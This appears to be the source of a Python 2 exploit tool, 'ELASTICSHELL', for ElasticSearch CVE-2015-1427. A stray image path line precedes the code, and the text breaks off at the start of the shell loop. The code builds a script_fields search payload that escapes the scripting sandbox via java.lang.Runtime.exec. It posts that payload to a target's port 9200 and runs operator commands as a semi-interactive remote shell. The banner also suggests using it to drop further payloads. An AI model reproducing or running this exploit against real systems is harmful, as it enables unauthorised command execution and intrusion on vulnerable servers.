 #!/bin/python2
# coding: utf-8
# Author: Darren Martyn, Xiphos Research Ltd.
# Version: 20150309.1
# Licence: WTFPL - wtfpl.net
import json
import requests
import sys
import readline
readline.parse_and_bind('tab: complete')
readline.parse_and_bind('set editing-mode vi')
__version__ = "20150309.1"
def banner():
    print """\x1b[1;32m
ELASTICSHELL
 Exploit for ElasticSearch , CVE-2015-1427   Version: %s\x1b[0m""" %(__version__)
def execute_command(target, command):
    payload = """{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\\"java.lang.Runtime\\").getRuntime().exec(\\"%s\\
").getText()"}}}""" %(command)
    try:
        url = "http://%s:9200/_search?pretty" %(target)
        r = requests.post(url=url, data=payload)
    except Exception, e:
        sys.exit("Exception Hit"+str(e))
    values = json.loads(r.text)
    fuckingjson = values['hits']['hits'][0]['fields']['lupin'][0]
    print fuckingjson.strip()
def exploit(target):
    print "{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something"
    while True: